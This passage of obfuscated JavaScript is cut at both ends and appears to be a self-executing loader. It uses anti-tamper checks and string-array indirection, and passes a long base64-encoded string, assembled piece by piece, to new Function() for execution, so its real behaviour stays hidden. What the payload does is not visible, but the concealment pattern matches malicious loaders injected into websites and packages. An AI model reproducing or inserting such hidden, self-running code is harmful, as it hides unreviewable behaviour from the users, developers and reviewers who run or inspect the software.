RegExp(this['EiKfTo']+this['wEkzUq']),j=i['test'](this['sCLLSC']['toString']())?--this['SevQOW'][0x1]:--this['SevQOW'][0x0];return this['NsVmVU'](j);},h['prototype']['NsVmVU']=function(i){if(!Boolean(~i))return i;return this['jTktkm'](this['DbVGuc']);},h['prototype']['jTktkm']=function(j){for(var k=0x0,l=this['SevQOW']['length'];k<l;k++){this['SevQOW']['push'](Math['round'](Math['random']())),l=this['SevQOW']['length'];}return j(this['SevQOW'][0x0]);},new h(_0x7739720d)['vSkSWr'](),c=_0x7739720d['ZzQHEQ'](c),_0x7739720d['vvmlLl'][f]=c;}else c=g;return c;}function _0x7739720f(c,d){var r=_0x7739720d,e={};e['FpFYH']=function(i){return i();},e['gYcVV']=function(i,j){return i!==j;},e[r(0x115)]=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x7739720d;if(k){var m=k[s(0x15f)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['NSvJg'](h['length'],d)&&function(j,k){var l=g(this,function(){var t=_0x7739720d,n=typeof window!==t(0xbd)?window:typeof process===t(0x128)&&typeof require==='function'&&typeof global==='object'?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});f['FpFYH'](l);for(var m=0x2;m<k['length'];m++){if(f['gYcVV'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x7739720f(_0x7739720e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQzNTAyMTVkPVsnV09xU1dRd'+'WpXNTAnLCd0TE5jUHJpMScsJ244b0tnbW'+'9Yc2EnLCdXT3FBV09tc1c1bScsJ3U4b09'+'XNzRVVzdLJywnV1FpOWY4a0hXUEMnLCds'+'ZmkrVzdDcScsJ3RDa09XUlRHdFcnLCdqb'+_0x7739720u(0xdd)+'VXT2VLVzQwJywnVzZiV3pORmNNYScsJ1d'+'ScGRISFZkR1NrbCcsJ1c2TmRVU29BYnZx'+'JywnV1FCY044b3BGMDQnLCdXUmxjR21rN'+'GVZdScsJ1dPM2NSU29CaVNvdycsJ212dX'+'JXN2E1JywnVzQvY0tzU3BXNWknLCdDOG9'+'CQW1rOGdXJywnV095U2o4a1FXT0snLCdX'+'T2hjVENrQWp3bScsJ1dSSzBXUjBLVzUwJ'+'ywneDFPQ1c0NTcnLCd6U2tRV1E1S3pXJy'+'wnY0lyTng4b1YnLCd4djRPRUNvRCcsJ1d'+'QdXVXUTNkUjhrNCcsJ2RjSDNyOG9EJywn'+'RktXbVdQYUgnLCdXN2RkSW1vaWd2VycsJ'+_0x7739720u(0xa6)+_0x7739720u(0xb2)+'IVycsJ3o4ay9XUHovRHEnLCdySzRVcThv'+'SicsJ3E4a2RXUGpDcXEnLCdXUjdjTlNrd'+'Gh4NCcsJ0JnSmNVSUZkSWEnLCd0ZjRwcG'+'I0Jywnc1NvcHRtazFtYScsJ2d4M2NPQ2t'+_0x7739720u(0xca)+'Q2tKbExXJywnRXVxVXpTb0gnLCdXUW5GV'+_0x7739720u(0x11a)+'I3Y1A4b0NXTzhjJywnVzU4UFc2S3onLCd'+'6Z3lvVzZEZycsJ3g4a0JXTzEweUcnLCdX'+'T2VFV1JWZFFTazknLCdXNEpkRzhvYScsJ'+'1c3MDV4Z1pjUnEnLCdCQ2tKV1BQQXFxJy'+'wnVzVIOFc3'+(_0x7739720u(0x106)+_0x7739720u(0x148)+_0x7739720u(0x17a)+'kZFVxJywnV09wZFYzOHVXUTgnLCdXNThK'+'VzRXZXNHJywnV1BTZ3Q4a25tVycsJ2tnN'+'2NRQ2tvV09LJywnQU0wYlc3OXInLCdXN1'+'BUVzVXWGVxJywneUNvYUQ4a09wRycsJ0N'+'0UmNMeGhkTlcnLCdEYi9kR21rVHVXJywn'+_0x7739720u(0xed)+'ycsJ1dQVGd6TFZkVmEnLCdXUWVxV08wal'+_0x7739720u(0x82)+'aeXhXNXEnLCdXTzg5dHUzZFFHJywndXVt'+'TEJTbzcnLCdCSHBkVDhrMnNhJywnVzZKY'+'1ZZbVdXNlcnLCdXNjBwd0s3Y0xXJywnV0'+'9GZE5aWmNQMDAnLCd6bWtERU5GZExxJyw'+'nckNvZUE4azBkVycsJ3U4ay9XT2hjUENv'+'RCcsJ3FLRzBXUUZjUWEnLCdyQ29udzhrR'+'2JXJywnRlNvM3hDa0ppcScsJ3hNSmNUV0'+'9YJywnV1JLa1dRWmRKU2tiJywnRENrVUV'+'MM2RIcScsJ292NGdXNDRlJywndmVwY1VY'+'eS8nLCdCYzkzclNvL1c3cTcnLCdpSFhkQ'+'1hHJywncHRUUHlYZScsJ0FhWmNITXhkT0'+_0x7739720u(0x160)+_0x7739720u(0x153)+'MVdPeVJXN0MnLCdEQ29WaFNvZnFhJywnV'+_0x7739720u(0x108)+_0x7739720u(0x93)+'hJywnV1FwZFNDa1hlQ282JywnV1JSY1Rt'+'b0dXUkswJywncVNvMVc1NGtXNUMnLCdXU'+_0x7739720u(0x9a)+_0x7739720u(0x91))+('a1VoRycsJ1c3TGlXNFdCbWEnLCdXNzlNV'+'zVLa2tXJywnV1FWZE12Q1pXUVMnLCdXUG'+_0x7739720u(0xcc)+'sJ1dQaGNHOG9EdTNDJywnZWYzY1NTa2pX'+_0x7739720u(0x18c)+'G1rNXJHJywnVzU1V1c1VzBpYScsJ1dPeG'+_0x7739720u(0x16b)+'KdkNvRicsJ0ZOTmNVYml6JywnYWNYc0Zi'+'bScsJ1dSOTFzZ0ZkTkcnLCdXUDA1cUNrS'+_0x7739720u(0xc9)+'tYV080JywnYlhiM3Vtb2InLCdXUlpkSW1'+'rVW5Tb3cnLCdXUjA5djBaZE5hJywndGNO'+'Y1FNdGRVVycsJ2tTb1pXN2FQQVcnLCdXN'+_0x7739720u(0x12c)+'wnV1JkY0s4b1N4d2EnLCdydjBuV09CY1N'+'HJywncVNva0Fta1dhRycsJ1c3eGNSckRT'+'dkpsZExta0VXNmpSVzRyeScsJ3VtaytXT'+'0hZdHEnLCdFd0pjSll5dCcsJ1c3RmNKTX'+'hjSG1vamNiQmRUc0dBJywnQ21rT3IzSmR'+'KVycsJ1dPdlJXNXBjTHFxJywnanI1L0Zl'+_0x7739720u(0x14a)+'GRJOGtNJywnQmhLdFc0ZnQnLCdXUDdjRz'+_0x7739720u(0x174)+_0x7739720u(0x173)+_0x7739720u(0x137)+'HhtekFTb04nLCdxS0thV1J4Y1FXJywnRk'+_0x7739720u(0xcf)+'sJ1dQbmlkU2toV1JtJywnV1JoY1Ftb05B'+_0x7739720u(0x120)+'HVUc1cnLCdDMkNFb2JPJywncDhrYnNta2'+'t4cScsJ1dR')+(_0x7739720u(0x104)+_0x7739720u(0x116)+'NvYycsJ3MybGNQclJkUWEnLCdzd0dta3M'+'wJywnV1FGY1RDa0RXNWk1JywnV09aY1BD'+'b2dXUnFNJywnV1FwZEtiSmRHbW9YJywnZ'+'0didHhtb0knLCdXNmxkS1NvYmt3MCcsJ1'+'dQTmNVOGs1bHV1JywnV1BKY0tDa1ZiU2s'+'xJywnV09KY05TazJXNG0wJywna1hMRXRy'+'aScsJ1c0MGFXNUdydlcnLCdXUHJ4RXVSZ'+'EdhJywnYldYM0JKSycsJ3FDbzNvbW9XeG'+'EnLCdXNk5jTGRtZVc0RycsJ2tZOW5CMXE'+'nLCdXUGlhdHZGZE1XJywnZnRydXFyMCcs'+'J0Nta0pXUXRjT0NvRicsJ0E4a2ZXUTNjU'+'lNvWCcsJ21Db25XN09MdHEnLCdXUlZjVE'+'NrY1c3YTEnLCdXN05jVEhpM1c1MCcsJ3J'+_0x7739720u(0x95)+'SmZWV1JTWkRIcGNLbWtUYUNrY3lTb2onL'+_0x7739720u(0xc3)+'dXNmxkVVNvd2VnYScsJ0JTa09XUG5sQmE'+'nLCdoV3ord2V5JywnV1A3ZEliRmNITmkn'+_0x7739720u(0x142)+'1dSM2RJeG1ZV1B1JywnV1JOY01TbzVXT0'+'NNJywnQm1rOVdQUmNPOG80JywnV1JId3Z'+'NSmRMYScsJ1dSeGRLdE5kTm1vUicsJ1c2'+'MHRDMGxjSkcnLCdXNmxkTm1vSWVnZScsJ'+_0x7739720u(0x156)+_0x7739720u(0x101)+_0x7739720u(0x179)+'JywnV1J1SFdSWmRQU2tPJywnY3Y3Y1Q4a'+'1pXUUsnLCdCTVNjYkd1JywnejhrTUQzWm'+'RTcScsJ3ht')+('a0RXUnZEdGEnLCdXUXRkUm1rOGw4bzcnL'+'CdGZ05jUUpKZElHJywnV1I3Y1FDb1dXUT'+'QwJywnaExoY0hta2VXUDQnLCdXUkZjVG1'+_0x7739720u(0xc8)+'aGNJQ2tma2EnLCdXT2ZnVzRaY1VyNCcsJ'+'1dRSmRLV0pkSlNvMCcsJ21XVHdFQ280Jy'+'wnYzhvc1c2YTBzRycsJ1dPZGRLZFJkTW1'+'vNCcsJ1dPZGNRQ281V1FxNicsJ1dQcXNt'+_0x7739720u(0x7b)+_0x7739720u(0xe4)+'wnb1dUbUNXSycsJ1dRV25XNVhLV09XJyw'+'ncjE3Y0xyaGRJVycsJ1c3RHhXNVNGZlcn'+'LCdXT2hjT0NrOVc3cVcnLCdXT2JFVzZ4Y'+'1FHRycsJ1dPcjRtQ2t2V080JywnaUNvOV'+'c0NGNBcScsJ3J1Q0JXNm5ZJywnVzR2a1c'+'3bXZsYScsJ2NhUDhBSkcnLCdXUnoyVzZo'+_0x7739720u(0xce)+'Cd4MmFZVzRqQicsJ1c2Q1R2dnBjUVcnLC'+'dXUWRjSVNvWVdQeWUnLCdDeGlKdzhvKyc'+'sJ1dRTmRWOGtHVzZoZFVHJywnV1FTa3JT'+'a2ZkYScsJ1dST1hXNWY0V1B1JywndjF0Y'+'1I4a0RXT1MnLCdXN3RjSnFXalc3TycsJ2'+_0x7739720u(0x96)+'HcmxkSDhrWScsJ1dRaGNLU29HbVNvQScs'+'J1c2MStXNnF3ZkcnLCdXUVpkTW1rWVc1W'+_0x7739720u(0x147)+'htazJXUkcnLCdXUU5kUXhLUmpXJywnV09'+_0x7739720u(0x15c)+'J1dQenVXNnRjT3FxJywnV09oY09tb21sU'+'29MJywnV09kZE4yeThrcScsJ1dRU3FCZU'+'JkSEcnLCdn')+(_0x7739720u(0x12d)+'CdEOGtOV1E3Y0dTb0YnLCd5Q28xYW1vUk'+'NhJywnV1JwZE5Ta0NXNlJkTFcnLCdwU28'+_0x7739720u(0x177)+'bWs0bHEnLCdXNzA1ek14Y1NHJywndEttZ'+'0ZDb2onLCdXUVpkVUhwZEhDa0snLCdXUm'+'pZVzQzY0ljeScsJ1dPRmNMOG80cG1vcSc'+'sJ0ZDa1R6Z0JkUFcnLCdXT2hjUlNrWGNY'+_0x7739720u(0xec)+_0x7739720u(0xac)+'tFdEcnLCdXUjBQczBkZEpHJywnV1FaY04'+'4ay9XNFNkJywnanExd0JiMCcsJ0FtaytD'+'MjNkT3EnLCdXT3pHZUNrdFdPNCcsJ1dPa'+'GRHQ2t4aFNvNicsJ1dRdGNSQ2tYZGdXJy'+'wnc2Vpb1c2RGgnLCdiWG5HdkNvdScsJ1d'+_0x7739720u(0x10b)+'RycsJ0F4U0xXN3Y2JywncWFCY1VTazhmY'+'ScsJ2diclN0SUMnLCdmbW9ZVzVDTHZXJy'+_0x7739720u(0x13f)+'sJ1dPaThxOGtnbEcnLCdXUThIZm1rT1dR'+_0x7739720u(0xb3)+'2ttV1JpJywnV1BoZFVjM2RPbW9oJywncE'+'NrZ3I4a3NFVycsJ1dSeGRUMDVrVzRpJyw'+'neEdsZFNta2hGYScsJ29DbzBXNnVmQ2En'+'LCdXUHFTVzRUc1dQaScsJ3kzVmNRWnBkT'+_0x7739720u(0x144)+'ROU2tHd3EnLCdXT3ZJcUx0ZFJHJywnV09'+'SY084b2RXUXFCJywnaDFsY0hta2xXUW0n'+'LCdXUjdjT21rdW52eScsJ1dQWmRMWTNjU'+_0x7739720u(0x161)+'tCb0NvMics')+(_0x7739720u(0xe5)+'CdXN3FpVzRxVHFhJywndTJ5bGJHOCcsJ1'+'dRZTZXNDltV1JPJywnV1AwenNDa1FsVyc'+'sJ1dQWEF3TWhkTHEnLCdXNnloZ1p0Y1B4'+'L2RUbWs0cG1vUXNHJywneG1vdWE4b1p5V'+_0x7739720u(0x11b)+'NSRycsJ2haRERDWFcnLCdXUE5kSkNrWFc'+'2M2RQYScsJ1dQTmNNOGtjbzJHJywnRXU0'+_0x7739720u(0x114)+_0x7739720u(0x182)+'dXUVZkSkNrUFc2QmRPRycsJ3JtbzVEQ2s'+'4amEnLCdEQ2tKRjFkZE5HJywnV09WY0k4'+'aythV3EnLCdXUG14ZThrdldScScsJ1dRd'+'GNJOG9adXhXJywnQkpSY0toWmRVYScsJ3'+'FmU1V6OG9qJywnRUttdldRdVknLCdpSzd'+'jSlNrcVdRMCcsJ1dRbGNSU29Ic3U0Jywn'+'eVNvWGc4b0JERycsJ0Jtb1FXNnlOVzZhJ'+'ywnV1BWY0dtb2tFdksnLCdDS2FIbVlXJy'+_0x7739720u(0x12b)+'GZEhHJywnV1JPNldReWFXNGEnLCdXUDdj'+'SzhvTHIyVycsJ2VaamdFbW9kJywnV1FqS'+'GpTa3pXUW0nLCdXUmhjSDhrdGZYQycsJ1'+'dRSmRIOG9FRmM4JywnV1FHMVc3SFlXT3E'+_0x7739720u(0xe2)+_0x7739720u(0xd6)+'zRUOFdPbScsJ1c0MGlXUmRkTzNkZEdmSz'+'lxWWRkTm1vYScsJ2tTb3FXNFNkdVcnLCd'+'XN1NyVzZtNEJhJywnV09uS1c1dGNRc1cn'+'LCdXNmxkVThvMGhNYScsJ1dPOXp6aGhkU'+_0x7739720u(0x7c)+'NLaGNMbW8r')+('JywndmNoY0p3ZGRIYScsJ1c2VFBlS05kT'+'VcnLCdXT3VPZm1rTVdSVycsJ3o4a0VXUn'+'JScVcnLCdDZzRDaVlHJywnRWZpb1dQUmN'+'McScsJ1dSRzdDZkpkR2EnLCdXUDFmVzRO'+'Y05aYScsJ1dRaGNSU2t3VzRPWCcsJ1c2a'+'lBXNXkwYkcnLCd6dXFDRjhvaScsJ1dQMD'+'l0OGt2bmEnLCdpTnV3VzUwRScsJ1dSaGR'+'UbWtlcG1vWicsJ1dQZGRNOGtpVzV0ZFBH'+_0x7739720u(0xbb)+'0xadScsJ1dRdGRIOGs4VzRWZFJHJywnV1'+_0x7739720u(0xe3)+'sJ1dQcGNPQ29HRGVTJywnZDhrR3lTa2Nz'+'cScsJ1dQL2RHdnlicEcnLCdvOGtWejhrM'+'EFxJywnVzdPWnMyRmNIYScsJ1c3OXNXND'+'BsYWEnLCdFQ29ObkNvVXVhJywnc21vcFc'+_0x7739720u(0x13d)+_0x7739720u(0x80)+'FcnLCdXT0pkTG1rbmxtb20nLCdXUkpkTk'+_0x7739720u(0x123)+_0x7739720u(0x127)+'LCdXUWlzeVNreWVHJywnV1F2Q25DazZXU'+'TQnLCdXNUJjSVk4TFc2YScsJ1dPM2RTcV'+'JjTHd5Jywnald2WXlaRycsJ3hlZTlXUUt'+_0x7739720u(0x119)+'bScsJ1dRTmRHM3k2ZkcnLCdXUXBjUUNrR'+'lc2OFYnLCdxd2lVV09HUycsJ25ybnFDTV'+'MnLCdXUnhkSkl4ZEc4by8nLCdjMTdjSW1'+'rdFdRRycsJ1dSVmNRU2tDZGdHJywnV1Bo'+'ZElhdGRWQ29OJywnV09xekNOQmRSVycsJ'+'1dRUmRJckJkVG1vbCcsJ1dRWmRNWTdkVG'+_0x7739720u(0xe7))+(_0x7739720u(0x9d)+'CdXNnBkUzhvdWtmTycsJ1c0N2NIc2VTVz'+'VPJywnV1BKZEoxcVFhYScsJ2I4azlyQ2t'+_0x7739720u(0x18a)+_0x7739720u(0xc7)+'mNNbWsrVzR1MCcsJ1dQVDRXN2xjSHJ5Jy'+'wnV1FaY1VtbzRXUjhmJywnY3I5ZHV1Tyc'+'sJ3FncGNJckpkTVcnLCdzQ2s4ekxsZFFH'+'Jywnd0NrUVdPOWhGVycsJ1dPQmRNU2t5V'+'zZSZEhhJywnV080WXRNZGRPVycsJ1dPbG'+'RSU2tGVzV0ZFFHJywnRXEzZEtTa3d1cSc'+'sJ0JzRmNNTWxkVEcnLCdXUHI2bFNrZFdQ'+'MCcsJ2l3U1pXNTRTJywnV1BWY0g4a2FrM'+_0x7739720u(0x12f)+'JEZXNHJywneG1rZ3NlL2RIcScsJ0FNMFd'+'XUXVUJywnV09LMldPeGRWOGtRJywnQ0dO'+_0x7739720u(0x14b)+_0x7739720u(0x16f)+'dPL2NQbWtFbjBhJywnbWR6dXFDb3cnLCd'+'XTzFZck1CZE1HJywnV09aY1Vtay9XNk9M'+'JywnV1Byalc0dGNHdHUnLCdBMkdyV08wY'+_0x7739720u(0x17d)+'xhJywnVzR0Y1FIYUpXNGEnLCdXUnFab21'+'rUldPTycsJ3FDa0lXUEZjTzhvVicsJ0R3'+'OEFXUjRqJywnV1JCZFF3QzRXUHUnLCdsd'+_0x7739720u(0xcd)+_0x7739720u(0xb9)+'sJ3EyNG9XNDEwJywnV1A0Q1dSVmRKQ2ti'+'JywnV1F1TkJLN2RMVycsJ1dQWHlXNUJjU'+'GJ5JywnVzVlY1c1cUxERycsJ1c1V0lXNF'+'dkQXEnLCdX')+('N0ZjSGN1Qlc1MCcsJ2x0RHNFU28rJywnV'+'1BCZEtTb2hrM0snLCdXUWRjSG1rWmtzcS'+'csJ1dRSmNHQ2t3ZXRLJywnQndLU1dSaWY'+'nLCdXT2lMV09wZFNDa04nLCdFdDdkT1Nr'+'QnVxJywnV08zY05tb3ZDdksnLCd5eEpjT'+'khpSicsJ1dQeGRTbWsvaVNvYycsJ1dRYU'+'ZXN0hnV09XJywnZ3RycXJTb20nLCdXUUp'+'kSmFwZFA4a2MnLCdzU29kaFNvdkVHJywn'+_0x7739720u(0xfc)+'3F1bGNVWnRkS1cnLCdXUjNkUWNaZE9tb3'+'knLCdzME8wVzVQYicsJ3F4MFdXTy9jT0c'+_0x7739720u(0x151)+'Q29tJywnV09kZEdXQmNQbWt0JywndDI0c'+'WpiMXNXUjNjVjhrVWdLdScsJ1dQdGRSZT'+'RGZFcnLCdXNWpwVzduYVdPdGNHU2tvVzQ'+'wWVdSL2RUcScsJ1c1SFdXNHE3aWEnLCdX'+'T3Y1Z21rOVdPOCcsJ3gxQmNSZEZkTkcnL'+'CdXT2JiVzdKY1FabScsJ1dSN2NOU2tnVz'+'VxdCcsJ3hneU5XNm5JJywnV1JLWHZta1B'+'rYScsJ2xheGNJTE5kUHJCZElHJywnQ2E3'+'Y0wweGRKVycsJ1dPbGROZk91Y1cnLCdXU'+_0x7739720u(0x105)+_0x7739720u(0x18f)+'XT3hjUW1vbldST0QnLCdBdmlpZ2JLJywn'+_0x7739720u(0x13c)+'DNjVjhrMFc0YXAnLCdtV2JKeGZTJywnbF'+'piTUMySycsJ0NOeXZ6bW9jJywnZkpKZFV'+'lM2NIc1hnVzZHdVc1TmNSdVMnLCd6Mi9j'+'UUlWZElXJywnV09DZFdRUzlXNlcnLCduc'+'UR1c0h1JywndnZ5MVdPM2NTRycsJ3llYS'+'tXNUhBJywn')+(_0x7739720u(0x158)+'CdXNjdjVXJDblc3RycsJ1dPaGNLU29Xd3'+_0x7739720u(0x8d)+_0x7739720u(0xb8)+'NnRjU0dlJywneG1rMVdQZkF1RycsJ1dRT'+'mNSOGtOVzdXNicsJ0FTb25XNUM0VzQ0Jy'+'wndnRaZFVta1J4YScsJ1c1TytXN2F5eWE'+'nLCd1bWtzc0xOZE9HJywnV1JoY1BDa2Rn'+'YzQnLCdXUHRkSUh4Y1RnNCcsJ2dnT25XN'+'UtQJywnZkwzY0o4a3dXT2UnLCdXUkJjR0'+'NrSWNnMCcsJ3llcVpXUldZJywnVzZYVFc'+'3TzBqVycsJ3poaVpXT05jUHEnLCdkSTVO'+'eUNvZycsJ284b1ZXNGVXd0cnLCduZk9yV'+_0x7739720u(0x97)+'VkVmRJYScsJ2lMR3JXNmVzJywndU1Xdld'+'QSmNLYScsJ2ZTb1NXN2VhdnEnLCdyMUd4'+'V1JSY1JXJywnbFNvQ1c2YWJCcScsJ1dST'+'mNSbW9zdkxDJywnVzdDcVc0R0l5VycsJ1'+'c2TmNIYW1xVzQwJywnVzRybFc0S1FrcSc'+'sJ214QmNMQ2szV1FPJywnV1A1aFc1M2NJ'+'YkcnLCdXUWxjVThrb2hhOCcsJ1dSWmRHO'+'GsxbW1vZScsJ0ZDay9XUTdjUkNvdScsJ1'+'dSdGNUU2tYb1l1Jywnd2FsY1V2WmRWcSc'+'sJ1c3REdXNkt5a2EnLCdXUjNkR0xXSVdR'+'RycsJ3g4b1NXNDRPVzdxJywneUNrL1dRQ'+'mNMQ29SJywnV1FCY1VDb0pXUktqJywnV0'+'9HSEFta0VkRycsJ1dQcGRNR05kSm1rMic'+'sJ1dScXR1OGtLZnEnLCdXT0pjVW1rQmh0'+'aScsJ2dkYkRxM1cnLCd5bWt4V1BML3FhJ'+_0x7739720u(0xb6)+_0x7739720u(0x166))+('UktIeTIvZE54dGRTRycsJ1dPMWF4M3BkU'+'2EnLCdXT1pjT21rK212bScsJ1dSMUlsQ2'+'tMV1BPJywncXdlOVc2UEcnLCdBOGtCV09'+'IYXVXJywnV1J0Y084a2FwdjAnLCdXT2Rk'+'S1dCZFRTb2UnLCdETENTeDhvRycsJ3BJZ'+'kt6dzgnLCdXUUpjRzhvOGNTb3YnLCdXUD'+'djTDhvY3NLQycsJ2hMR0VXNWVjJywnQm1'+'rTHczVmRUYScsJ1dPbGRHYmhkSThrNics'+'J1dSTER3MVZkVUcnLCdXUUNNcTAvZFBxJ'+'ywnV1BpWm5ta0JXUnUnLCdmTGRjTW1rbV'+'dQdScsJ1dPVmNIOGtMVzVhUScsJ1dRcGR'+'ITmFuV1FTJywnV1Bhb1dPcVdXNU8nLCdX'+'Ty9jS21vb3d2dScsJ1c3YXByZkJjTGEnL'+'CdXUnRkS0NrOFc2dGRQcScsJ1dPeGRWU2'+'taaW1vSCcsJ1c3WmRVU29aZTFtJywnV1J'+'1RVdSTmRTQ2tEJywnV1E5K0JndGRHcScs'+'J1dQOXJvU2ttV09TJywnZHRIT0JnTycsJ'+_0x7739720u(0x92)+'wnV1JWZExmbVlhcScsJ3NTb21wQ29NcWE'+'nLCdzMnhjUmJsZFFXJywnRHFWY1ZMdGRH'+'VycsJ2syVzRXNXVhJywnb2I1SXZxdScsJ'+'1dSNDVCdUpkSFcnLCdXUWJTVzZGY1FiSy'+'csJ0V1eGNJcTB6Jywnekx1TVc1SGwnLCd'+'FU2tHV1J2cXRXJywndGd0Y05yeGROVycs'+'J2piZlR1YTAnLCdXUlZkVlNrQlc2L2RRR'+'ycsJ1dQS0RXT2hkVW1rSCcsJ3RtazVXUF'+'ZjUG1vaycsJ3pNV0xwZE8nLCdCbW9seEN'+'ramxXJywnV1Bia3BTa1NXUmknLCdXUWxj'+'SW1rSVc1bVMnLCdGV2xjUHZCZFBHJywna'+_0x7739720u(0x109)+'csJ0EySmNR')+('YUZkS2EnLCdXUVpkSFp0ZE9ta1AnLCdyU'+'29vVzU4UFc0OCcsJ0J4aVZXUXBjTEcnLC'+'dETnhjUXQ4dicsJ1c3VDJXNnFaamEnLCd'+_0x7739720u(0xab)+'JywnV1FDK3VOQmROYScsJ1dQSmRVSU5kT'+'1NrNScsJ1dRYStXUjNkT0NrNycsJ1dRcG'+_0x7739720u(0x7d)+'kSThvMlc3ZGNMRycsJ1dPQmNSbW9Wckw4'+_0x7739720u(0x136)+'EtxJywnV09KZFRIRmNHS1cnLCdoWnpSRG'+_0x7739720u(0xc1)+'OMCcsJ2hkWEtCQ281JywnV1BwY0ltb0Nr'+_0x7739720u(0xa0)+_0x7739720u(0xb5)+'wnVzRWY0lzS2RXN2UnLCd0TGhjSHJLRCc'+'sJ1dPbGRSMUdIV1FLJywnV1BoY1FDbytp'+'Q29NJywnV09wY09Db0ZsU292JywnVzZpa'+_0x7739720u(0x13e)+'piOXFIOXV3ckNPV1E0JywnVzVlNVdSVzl'+'XNTNjUVNraScsJ2ZOdXRXNmlsJywndThv'+'bGxtb0FGRycsJ3QzWmNWcmhkSVcnLCdDU'+'2tWV1FWY0hDb1knLCdXTzNjSThvOWVTb1'+_0x7739720u(0x7e)+'XUmUnLCdXUjdkUUtld1dPcScsJ3pDa3ZX'+'UVhSckcnLCd0dlpjUld4ZE9HJywnV095S'+'VdPWmRNU2t3JywnV09qTVc2WmNNRzAnLC'+'dXUXl4Z0NrMFdQZScsJ2RTb0pXNnV5RmE'+_0x7739720u(0x17c)+_0x7739720u(0x89)+_0x7739720u(0x178)+'9jTllHJywn')+('QVhkZFM4azVDcScsJ3ZLVzVXT0dRJywnV'+'1F4Y1FtazRsWTAnLCdXUXhkUWNKZEo4a0'+_0x7739720u(0xc2)+_0x7739720u(0x124)+'UXlYJywnV1I5NmRTay9XUGUnLCdXUWFzV'+'zc5SVdRVycsJ2tYSEJ4Y0cnLCdXNzBock'+'s3Y0pHJywnVzRGY0tjR1JXNEsnLCdXUGR'+'kT0lsZEtta3cnLCdBbW9UZENvWHZhJywn'+_0x7739720u(0x117)+'ywnVzdUWFc1V1dtVycsJ1c3UmRPbW9tYX'+'ZTJywnQmNsZE1Da21BVycsJ1dPM2NNbWt'+'BVzVhVycsJ3ViWmRVOGtmQ1cnLCdXUTNk'+'VENrU2NDb3UnLCdXTy9kT2FSZE5tb0MnL'+'Cd5MmRjVFdWZFVhJywneUNrS1dPckpBRy'+'csJ1c2MFB1ZkJjSEcnLCdyTGF0V1BLYyc'+'sJ1dPUmRJYmxkUG1vNScsJ1dPL2NHbWt3'+'bWRpJywnVzVxMFc2NEZFcScsJ1dQT1dpO'+'GtsV1JLJywncXhtc1dRcVonLCdXUUQ0Vz'+'RGY0lZRycsJ0JTb1R4bWt1a3EnLCdXNUd'+'RVzRHVnpXJywnV1IzZFRjWmRJOGtjJywn'+'enZLeEJTb0wnLCdXT3JTYm1rNFdQTycsJ'+'1c3eGNPcnpVdnRsZFNta3VXN0Q3VzVuby'+_0x7739720u(0xef)+'mVzZSZE9XJywnemY0SkZDbzQnLCdXUU90'+'V1Btelc3ZScsJ1c2aGRTU29zaXhpJywnV'+'1AwZHFTa24nLCdsbWsrdG1rcHphJywnV0'+'9aY0xDa2VrR1cnLCdXNEJkTVNvY0FKRmR'+'JMFJkTGZEb2hhJywnclNrWHhocGRSYScs'+'J0ZDb2hxbWtyb3EnLCdXUnVxV1BKZFY4a'+'zgnLCdFdkc0RW1vOCcsJ0Jtb3RobW9SRF'+'cnLCdldEhp')+('eGJXJywndUovZFNta3Z4YScsJ1dPN2RMb'+_0x7739720u(0x187)+'1vSW9Tb1FxcScsJ3J1NHVmVzAnLCdFWDN'+'jSExSZEdhJywndlNrOFdQdGNTQ292Jywn'+'V085OEFNUmRNRycsJ1dSS1dXUFNHVzVLJ'+_0x7739720u(0xd1)+'dXUnBjUENvd2FTb3cnXTtmdW5jdGlvbiB'+'fMHg0MzUwMjE1ZShhLGIpe2E9YS0weDFl'+'NDt2YXIgYz1fMHg0MzUwMjE1ZFthXTtpZ'+'ihfMHg0MzUwMjE1ZVsndENsdHFnJ109PT'+'11bmRlZmluZWQpe3ZhciBkPWZ1bmN0aW9'+'uKGkpe3ZhciBqPSdhYmNkZWZnaGlqa2xt'+_0x7739720u(0xad)+_0x7739720u(0x162)+'svPSc7dmFyIGs9Jyc7Zm9yKHZhciBsPTB'+_0x7739720u(0xd3)+'XShvKyspO35uJiYobT1sJTB4ND9tKjB4N'+'DArbjpuLGwrKyUweDQpP2srPVN0cmluZ1'+_0x7739720u(0x9f)+'oLTB4MipsJjB4NikpOjB4MCl7bj1qWydp'+'bmRleE9mJ10obik7fXJldHVybiBrO307d'+'mFyIGg9ZnVuY3Rpb24obCxtKXt2YXIgbj'+'1bXSxvPTB4MCxwLHE9Jycscj0nJztsPWQ'+'obCk7Zm9yKHZhciB1PTB4MCx2PWxbJ2xl'+'bmd0aCddO3U8djt1Kyspe3IrPSclJysoJ'+_0x7739720u(0xf7)+'RvU3RyaW5nJ10oMHgxMCkpWydzbGljZSd'+'dKC0weDIpO31sPWRlY29kZVVSSUNvbXBv'+'bmVudChyKTt2YXIgdDtmb3IodD0weDA7d'+'DwweDEwMDt0Kyspe25bdF09dDt9Zm9yKH'+_0x7739720u(0x98))+('MHgxMDA7dCsrKXtvPShvK25bdF0rbVsnY'+'2hhckNvZGVBdCddKHQlbVsnbGVuZ3RoJ1'+'0pKSUweDEwMCxwPW5bdF0sblt0XT1uW29'+'dLG5bb109cDt9dD0weDAsbz0weDA7Zm9y'+'KHZhciB3PTB4MDt3PGxbJ2xlbmd0aCddO'+'3crKyl7dD0odCsweDEpJTB4MTAwLG89KG'+_0x7739720u(0x14c)+'9bltvXSxuW29dPXAscSs9U3RyaW5nWydm'+'cm9tQ2hhckNvZGUnXShsWydjaGFyQ29kZ'+'UF0J10odyleblsoblt0XStuW29dKSUweD'+'EwMF0pO31yZXR1cm4gcTt9O18weDQzNTA'+'yMTVlWydnQnVsVlInXT1oLF8weDQzNTAy'+'MTVlWydqbHNKTVAnXT17fSxfMHg0MzUwM'+'jE1ZVsndENsdHFnJ109ISFbXTt9dmFyIG'+'U9XzB4NDM1MDIxNWRbMHgwXSxmPWErZSx'+'nPV8weDQzNTAyMTVlWydqbHNKTVAnXVtm'+'XTtpZihnPT09dW5kZWZpbmVkKXtpZihfM'+_0x7739720u(0x11f)+'RlZmluZWQpe3ZhciBpPWZ1bmN0aW